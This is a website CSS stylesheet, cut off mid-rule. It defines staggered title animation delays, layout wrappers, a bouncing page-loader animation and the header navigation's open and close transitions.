.animate .observable.anim-top.visible .title-2 span:nth-child(57), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(57), .animate .observable.anim-top.visible .title-3 span:nth-child(57) {
    -webkit-transition-delay: 5.26s;
    transition-delay: 5.26s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(58), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(58), .animate .observable.anim-top.visible .title-3 span:nth-child(58) {
    -webkit-transition-delay: 5.34s;
    transition-delay: 5.34s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(59), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(59), .animate .observable.anim-top.visible .title-3 span:nth-child(59) {
    -webkit-transition-delay: 5.42s;
    transition-delay: 5.42s
}

.animate .observable.anim-top.visible .title-2 span:nth-child(60), .animate .observable.anim-top.visible .mg-grid-title span:nth-child(60), .animate .observable.anim-top.visible .title-3 span:nth-child(60) {
    -webkit-transition-delay: 5.5s;
    transition-delay: 5.5s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(1) {
    -webkit-transition-delay: .82s;
    transition-delay: .82s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(2) {
    -webkit-transition-delay: .94s;
    transition-delay: .94s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(3) {
    -webkit-transition-delay: 1.06s;
    transition-delay: 1.06s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(4) {
    -webkit-transition-delay: 1.18s;
    transition-delay: 1.18s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(5) {
    -webkit-transition-delay: 1.3s;
    transition-delay: 1.3s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(6) {
    -webkit-transition-delay: 1.42s;
    transition-delay: 1.42s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(7) {
    -webkit-transition-delay: 1.54s;
    transition-delay: 1.54s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(8) {
    -webkit-transition-delay: 1.66s;
    transition-delay: 1.66s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(9) {
    -webkit-transition-delay: 1.78s;
    transition-delay: 1.78s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(10) {
    -webkit-transition-delay: 1.9s;
    transition-delay: 1.9s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(11) {
    -webkit-transition-delay: 2.02s;
    transition-delay: 2.02s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(12) {
    -webkit-transition-delay: 2.14s;
    transition-delay: 2.14s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(13) {
    -webkit-transition-delay: 2.26s;
    transition-delay: 2.26s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(14) {
    -webkit-transition-delay: 2.38s;
    transition-delay: 2.38s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(15) {
    -webkit-transition-delay: 2.5s;
    transition-delay: 2.5s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(16) {
    -webkit-transition-delay: 2.62s;
    transition-delay: 2.62s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(17) {
    -webkit-transition-delay: 2.74s;
    transition-delay: 2.74s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(18) {
    -webkit-transition-delay: 2.86s;
    transition-delay: 2.86s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(19) {
    -webkit-transition-delay: 2.98s;
    transition-delay: 2.98s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(20) {
    -webkit-transition-delay: 3.1s;
    transition-delay: 3.1s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(21) {
    -webkit-transition-delay: 3.22s;
    transition-delay: 3.22s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(22) {
    -webkit-transition-delay: 3.34s;
    transition-delay: 3.34s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(23) {
    -webkit-transition-delay: 3.46s;
    transition-delay: 3.46s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(24) {
    -webkit-transition-delay: 3.58s;
    transition-delay: 3.58s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(25) {
    -webkit-transition-delay: 3.7s;
    transition-delay: 3.7s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(26) {
    -webkit-transition-delay: 3.82s;
    transition-delay: 3.82s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(27) {
    -webkit-transition-delay: 3.94s;
    transition-delay: 3.94s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(28) {
    -webkit-transition-delay: 4.06s;
    transition-delay: 4.06s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(29) {
    -webkit-transition-delay: 4.18s;
    transition-delay: 4.18s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(30) {
    -webkit-transition-delay: 4.3s;
    transition-delay: 4.3s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(31) {
    -webkit-transition-delay: 4.42s;
    transition-delay: 4.42s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(32) {
    -webkit-transition-delay: 4.54s;
    transition-delay: 4.54s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(33) {
    -webkit-transition-delay: 4.66s;
    transition-delay: 4.66s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(34) {
    -webkit-transition-delay: 4.78s;
    transition-delay: 4.78s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(35) {
    -webkit-transition-delay: 4.9s;
    transition-delay: 4.9s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(36) {
    -webkit-transition-delay: 5.02s;
    transition-delay: 5.02s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(37) {
    -webkit-transition-delay: 5.14s;
    transition-delay: 5.14s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(38) {
    -webkit-transition-delay: 5.26s;
    transition-delay: 5.26s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(39) {
    -webkit-transition-delay: 5.38s;
    transition-delay: 5.38s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(40) {
    -webkit-transition-delay: 5.5s;
    transition-delay: 5.5s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(41) {
    -webkit-transition-delay: 5.62s;
    transition-delay: 5.62s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(42) {
    -webkit-transition-delay: 5.74s;
    transition-delay: 5.74s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(43) {
    -webkit-transition-delay: 5.86s;
    transition-delay: 5.86s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(44) {
    -webkit-transition-delay: 5.98s;
    transition-delay: 5.98s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(45) {
    -webkit-transition-delay: 6.1s;
    transition-delay: 6.1s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(46) {
    -webkit-transition-delay: 6.22s;
    transition-delay: 6.22s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(47) {
    -webkit-transition-delay: 6.34s;
    transition-delay: 6.34s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(48) {
    -webkit-transition-delay: 6.46s;
    transition-delay: 6.46s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(49) {
    -webkit-transition-delay: 6.58s;
    transition-delay: 6.58s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(50) {
    -webkit-transition-delay: 6.7s;
    transition-delay: 6.7s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(51) {
    -webkit-transition-delay: 6.82s;
    transition-delay: 6.82s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(52) {
    -webkit-transition-delay: 6.94s;
    transition-delay: 6.94s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(53) {
    -webkit-transition-delay: 7.06s;
    transition-delay: 7.06s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(54) {
    -webkit-transition-delay: 7.18s;
    transition-delay: 7.18s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(55) {
    -webkit-transition-delay: 7.3s;
    transition-delay: 7.3s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(56) {
    -webkit-transition-delay: 7.42s;
    transition-delay: 7.42s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(57) {
    -webkit-transition-delay: 7.54s;
    transition-delay: 7.54s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(58) {
    -webkit-transition-delay: 7.66s;
    transition-delay: 7.66s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(59) {
    -webkit-transition-delay: 7.78s;
    transition-delay: 7.78s
}

.animate .observable.anim-top.visible .title-1 span:nth-child(60) {
    -webkit-transition-delay: 7.9s;
    transition-delay: 7.9s
}

.animate .observable.anim-top.visible .title-snd-anim {
    -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s;
    transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s,opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.2s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s,opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s
}

.animate .observable.anim-top.visible .title-thrd-anim {
    -webkit-transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.4s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s;
    transition: opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.4s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s,opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.4s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s,opacity 1s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.4s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.2s
}

#main-container.nav-open #page-container, #main-container.nav-open #footer {
    -webkit-transform: translate3d(-10%, 0, 0);
    transform: translate3d(-10%, 0, 0)
}

    #main-container.nav-open #page-container:after, #main-container.nav-open #footer:after {
        opacity: 0.5;
        z-index: 100
    }

#page-container {
    -webkit-transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
    -webkit-transform-origin: 200px 500px;
    transform-origin: 200px 500px
}

    #page-container:after {
        content: "";
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        z-index: 20;
        opacity: 0;
        pointer-events: none;
        background-color: #fff;
        -webkit-transition: opacity 1s cubic-bezier(0.77, 0, 0.175, 1);
        transition: opacity 1s cubic-bezier(0.77, 0, 0.175, 1)
    }

.relative {
    position: relative
}

#page {
    opacity: 0;
    overflow: hidden
}

.scroll-inertia #fixed-wrap {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

#movable-wrapper {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%
}

.wrapper-1170 {
    max-width: 1170px;
    width: 100%;
    /*margin-left: 2%;*/
    margin: auto;
    position: relative
}

.wrapper-1440 {
    max-width: 1440px;
    width: 100%;
    margin: auto;
    position: relative
}

@media (max-width: 1440px) {
    .wrapper-1440 {
        padding-left: 40px;
        padding-right: 40px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        max-width: 100%
    }
}

@media (max-width: 1280px) {
    .wrapper-1170 {
        padding-left: 40px;
        padding-right: 40px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        max-width: 100%
    }
}

@media (max-width: 736px) {
    .wrapper-1170, .wrapper-1440 {
        padding-left: 40px;
        padding-right: 40px
    }
}

@media (max-width: 320px) {
    .wrapper-1170, .wrapper-1440 {
        padding-left: 30px;
        padding-right: 30px
    }
}

.section-ratio {
    position: relative;
    text-align: center;
    overflow: hidden
}

    .section-ratio:before {
        display: block;
        content: "";
        width: 100%;
        padding-bottom: 57.639%
    }

.section-ratio-bg-cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.section-ratio-bg {
    position: absolute;
    width: 100%;
    top: 50%;
    left: 0%;
    -webkit-transform: translate(0, -50%);
    transform: translate(0, -50%)
}

.section-ratio-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 100%;
    z-index: 2;
    max-width: 1170px;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

@media (max-width: 736px) {
    .section-ratio {
        height: auto
    }

        .section-ratio:before {
            display: none
        }

    .section-ratio-wrapper {
        padding-left: 20px;
        padding-right: 20px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }
}

.page-top {
    height: 80vh;
    overflow: hidden;
    position: relative;
    background: -webkit-gradient(linear, left top, left bottom, from(#007cbc), to(#1b3985));
    background: linear-gradient(#007cbc, #1b3985)
}

.page-top-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

    .page-top-bg img {
        width: 100%;
        height: 100%;
        object-fit: cover;
    }

.page-top-title {
    position: relative;
    z-index: 2;
    top: 50%;
    text-align: center;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}

    .page-top-title .title-sub {
        max-width: 480px;
        margin: 0 auto
    }

.page-top-bg-img-cont {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

.animate .page-top-bg-img-cont {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

@media (max-width: 1025px) {
    .page-top {
        height: 70vh
    }
}

@media (max-width: 736px) {
    .page-top {
        padding-left: 10px;
        padding-right: 10px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }
}

@media (max-width: 736px) and (orientation: landscape) {
    .page-top {
        height: 100vh
    }
}

#main-loader {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 88888;
    overflow: hidden
}

    #main-loader.init .main-loader-percentage {
        display: block
    }

    #main-loader.init .main-loader-progress {
        display: block
    }

    #main-loader.init #circle {
        -webkit-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        -webkit-animation: bounce 0.6s cubic-bezier(0.55, 0.085, 0.68, 0.53) infinite alternate 0.2s;
        animation: bounce 0.6s cubic-bezier(0.55, 0.085, 0.68, 0.53) infinite alternate 0.2s
    }

    #main-loader.init #shadow-circle {
        -webkit-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        -webkit-animation: bounceShadow 0.6s cubic-bezier(0.55, 0.085, 0.68, 0.53) infinite alternate 0.2s;
        animation: bounceShadow 0.6s cubic-bezier(0.55, 0.085, 0.68, 0.53) infinite alternate 0.2s
    }

    #main-loader.visible .main-loader-loading #circle {
        -webkit-transform: scale(0.92);
        transform: scale(0.92);
        -webkit-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        -webkit-animation: bounce2 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate 0s;
        animation: bounce2 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate 0s
    }

    #main-loader.visible .main-loader-loading #shadow-circle {
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform: scale(0.87);
        transform: scale(0.87);
        -webkit-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        -webkit-animation: bounceShadow2 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate 0s;
        animation: bounceShadow2 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate 0s
    }

@-webkit-keyframes bounce2 {
    from {
        -webkit-transform: scale(0.92);
        transform: scale(0.92)
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes bounce2 {
    from {
        -webkit-transform: scale(0.92);
        transform: scale(0.92)
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes bounceShadow2 {
    from {
        -webkit-transform: scale(0.87);
        transform: scale(0.87)
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes bounceShadow2 {
    from {
        -webkit-transform: scale(0.87);
        transform: scale(0.87)
    }

    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

.no-js #main-loader {
    display: none
}

.main-loader-container {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.main-loader-logo {
    position: absolute;
    top: 100px;
    left: 50%;
    z-index: 20;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 95px;
    height: 105px;
    display: none
}

.main-loader-percentage {
    display: none;
    position: absolute;
    left: 0;
    top: 50%;
    width: 100%;
    height: 100px;
    margin-top: -50px;
    text-align: center;
    font: 100px/100px "trajan-pro-regular","serif";
    text-transform: uppercase;
    color: #fff;
    display: none !important
}

.main-loader-progress {
    display: none;
    position: absolute;
    left: 0;
    width: 100px;
    left: 50%;
    top: 50%;
    height: 20px;
    background-color: #fff;
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
    display: none !important
}

.main-loader-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.main-loader-overlay-w {
    background-color: #004b99
}

.main-loader-overlay-b {
    background-color: #fff;
    -webkit-transform: translateY(0%);
    transform: translateY(0%)
}

.main-loader-loading {
    position: absolute;
    right: 0;
    top: 0;
    width: 100%;
    height: 100%;
    text-transform: uppercase;
    text-align: center;
    color: #004b99;
    backface-visibility: hidden
}

    .main-loader-loading .icon {
        width: 100px;
        height: 140px;
        margin-left: -70px;
        margin-top: -70px;
        left: 50%;
        top: 50%;
        position: absolute;
        z-index: 20;
        fill: red;
        overflow: visible
    }

    .main-loader-loading strong {
        color: #2aacf0
    }

.main-loader-loading-bar {
    display: none;
    display: block;
    position: absolute;
    bottom: -20px;
    width: 60px;
    height: 1px;
    overflow: hidden;
    right: 0
}

    .main-loader-loading-bar:after, .main-loader-loading-bar:before {
        content: "";
        display: block;
        position: absolute;
        top: 0px;
        left: 0;
        height: 100%;
        width: 100%;
        -webkit-transform: translate3d(-100%, 0, 0);
        transform: translate3d(-100%, 0, 0)
    }

    .main-loader-loading-bar:before {
        background-color: #2aacf0;
        -webkit-animation: spinner 1.5s infinite cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.75s;
        animation: spinner 1.5s infinite cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.75s
    }

    .main-loader-loading-bar:after {
        background-color: #2aacf0;
        -webkit-animation: spinner 1.5s infinite cubic-bezier(0.455, 0.03, 0.515, 0.955);
        animation: spinner 1.5s infinite cubic-bezier(0.455, 0.03, 0.515, 0.955)
    }

@media (max-width: 736px) {
    #main-loader.init #circle {
        -webkit-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        -webkit-animation: bounce 0.6s cubic-bezier(0.55, 0.085, 0.68, 0.53) infinite alternate 0.1s;
        animation: bounce 0.6s cubic-bezier(0.55, 0.085, 0.68, 0.53) infinite alternate 0.1s
    }

    #main-loader.init #shadow-circle {
        -webkit-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
        -webkit-animation: bounceShadow 0.6s cubic-bezier(0.55, 0.085, 0.68, 0.53) infinite alternate 0.1s;
        animation: bounceShadow 0.6s cubic-bezier(0.55, 0.085, 0.68, 0.53) infinite alternate 0.1s
    }

    #main-loader.visible .main-loader-loading #circle {
        -webkit-animation: bounce2 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate 0s;
        animation: bounce2 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate 0s
    }

    #main-loader.visible .main-loader-loading #shadow-circle {
        -webkit-animation: bounceShadow2 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate 0s;
        animation: bounceShadow2 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate 0s
    }
}

.header {
    width: 100%;
    top: 0;
    position: fixed;
    z-index: 80;
    height: 100%;
    pointer-events: none
}

    .header.blue .header-bt-open span {
        background-color: #193a83
    }

    .header.blue .header-bt-open:after, .header.blue .header-bt-open:before {
        background-color: #193a83
    }

    .header.blue .header-logo-blue {
        opacity: 1 !important
    }

    .header.blue .header-logo-white {
        opacity: 0 !important
    }

    .header.blue .header-bt-open-hover span {
        background-color: #193a83
    }

    .header.blue .header-bt-open-hover:after, .header.blue .header-bt-open-hover:before, .header.blue .header-bt-open-hover span {
        background-color: #193a83
    }

    .header.open .header-overlay {
        pointer-events: auto;
        visibility: visible;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        -webkit-transition: visibility 0s linear,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
        transition: visibility 0s linear,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1),visibility 0s linear;
        transition: transform 1s cubic-bezier(0.77, 0, 0.175, 1),visibility 0s linear,-webkit-transform 1s cubic-bezier(0.77, 0, 0.175, 1)
    }

    .header.open .header-mask {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    .header.open .header-imgs {
        -webkit-transform: translate3d(0%, 0, 0);
        transform: translate3d(0%, 0, 0);
        -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s
    }

        .header.open .header-imgs .header-imgs-mask {
            -webkit-transform: translate3d(0%, 0, 0);
            transform: translate3d(0%, 0, 0);
            -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
            transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0s
        }

    .header.open .header-bt-open {
        opacity: 0;
        -webkit-transform: scale(2);
        transform: scale(2);
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }

    .header.open .header-bt .header-bt-mask-open {
        -webkit-transform: scale(0);
        transform: scale(0);
        -webkit-transition-delay: 0s;
        transition-delay: 0s
    }

    .header.open .header-bt-close, .header.open .header-bt-close-hover {
        -webkit-transform: scale(1) rotate(0deg);
        transform: scale(1) rotate(0deg);
        -webkit-transition-delay: 0.2s;
        transition-delay: 0.2s
    }

    .header.open .header-bt .header-bt-mask-close {
        -webkit-transform: scale(1);
        transform: scale(1);
        -webkit-transition-delay: 0.2s;
        transition-delay: 0.2s
    }

    .header.open .header-nav-item span {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .header.open .header-nav-item:before {
        -webkit-transform: scaleX(0.4);
        transform: scaleX(0.4);
        -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .header.open .header-nav-item:nth-child(1) span {
        -webkit-transition-delay: 0.66s;
        transition-delay: 0.66s
    }

    .header.open .header-nav-item:nth-child(1):before {
        -webkit-transition-delay: 0.76s;
        transition-delay: 0.76s
    }

    .header.open .header-nav-item:nth-child(2) span {
        -webkit-transition-delay: 0.72s;
        transition-delay: 0.72s
    }

    .header.open .header-nav-item:nth-child(2):before {
        -webkit-transition-delay: 0.82s;
        transition-delay: 0.82s
    }

    .header.open .header-nav-item:nth-child(3) span {
        -webkit-transition-delay: 0.78s;
        transition-delay: 0.78s
    }

    .header.open .header-nav-item:nth-child(3):before {
        -webkit-transition-delay: 0.88s;
        transition-delay: 0.88s
    }

    .header.open .header-nav-item:nth-child(4) span {
        -webkit-transition-delay: 0.84s;
        transition-delay: 0.84s
    }

    .header.open .header-nav-item:nth-child(4):before {
        -webkit-transition-delay: 0.94s;
        transition-delay: 0.94s
    }

    .header.open .header-nav-item:nth-child(5) span {
        -webkit-transition-delay: 0.9s;
        transition-delay: 0.9s
    }

    .header.open .header-nav-item:nth-child(5):before {
        -webkit-transition-delay: 1s;
        transition-delay: 1s
    }

    .header.open .header-nav-item:nth-child(6) span {
        -webkit-transition-delay: 0.96s;
        transition-delay: 0.96s
    }

    .header.open .header-nav-item:nth-child(6):before {
        -webkit-transition-delay: 1.06s;
        transition-delay: 1.06s
    }

    .header.open .header-nav-item:nth-child(7) span {
        -webkit-transition-delay: 1.02s;
        transition-delay: 1.02s
    }

    .header.open .header-nav-item:nth-child(7):before {
        -webkit-transition-delay: 1.12s;
        transition-delay: 1.12s
    }

    .header.open .header-nav-item:nth-child(8) span {
        -webkit-transition-delay: 1.08s;
        transition-delay: 1.08s
    }

    .header.open .header-nav-item:nth-child(8):before {
        -webkit-transition-delay: 1.18s;
        transition-delay: 1.18s
    }

    .header.open .header-nav-item:nth-child(9) span {
        -webkit-transition-delay: 1.14s;
        transition-delay: 1.14s
    }

    .header.open .header-nav-item:nth-child(9):before {
        -webkit-transition-delay: 1.24s;
        transition-delay: 1.24s
    }

    .header.open .header-nav-item:nth-child(10) span {
        -webkit-transition-delay: 1.2s;
        transition-delay: 1.2s
    }

    .header.open .header-nav-item:nth-child(10):before {
        -webkit-transition-delay: 1.3s;
        transition-delay: 1.3s
    }

    .header.open .header-nav-item:nth-child(11) span {
        -webkit-transition-delay: 1.26s;
        transition-delay: 1.26s
    }

    .header.open .header-nav-item:nth-child(11):before {
        -webkit-transition-delay: 1.36s;
        transition-delay: 1.36s
    }

    .header.open .header-nav-item:nth-child(12) span {
        -webkit-transition-delay: 1.32s;
        transition-delay: 1.32s
    }

    .header.open .header-nav-item:nth-child(12):before {
        -webkit-transition-delay: 1.42s;
        transition-delay: 1.42s
    }

    .header.open .header-nav-item:nth-child(13) span {
        -webkit-transition-delay: 1.38s;
        transition-delay: 1.38s
    }

    .header.open .header-nav-item:nth-child(13):before {
        -webkit-transition-delay: 1.48s;
        transition-delay: 1.48s
    }

    .header.open .header-nav-item:nth-child(14) span {
        -webkit-transition-delay: 1.44s;
        transition-delay: 1.44s
    }

    .header.open .header-nav-item:nth-child(14):before {
        -webkit-transition-delay: 1.54s;
        transition-delay: 1.54s
    }

    .header.open .header-nav-item:nth-child(15) span {
        -webkit-transition-delay: 1.5s;
        transition-delay: 1.5s
    }

    .header.open .header-nav-item:nth-child(15):before {
        -webkit-transition-delay: 1.6s;
        transition-delay: 1.6s
    }

    .header.scroll-inertia {
        position: relative
    }

.header-wrapper {
    margin: 0 auto;
    position: relative
}

.header-logo {
    position: absolute;
    top: 20px;
    left: 40px;
    pointer-events: auto
}

.header-logo-white, .header-logo-blue {
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.header-logo-blue {
    opacity: 0 !important
}

.header-bt {
    pointer-events: auto;
    position: absolute;
    width: 130px;
    height: 130px;
    right: 0px;
    top: 0;
    z-index: 200;
    cursor: pointer
}

.header-bt-open, .header-bt-open-hover {
    position: absolute;
    width: 22px;
    height: 2px;
    top: 50%;
    left: 50%;
    margin-left: -11px;
    margin-top: -1px;
    -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
    transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
    transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
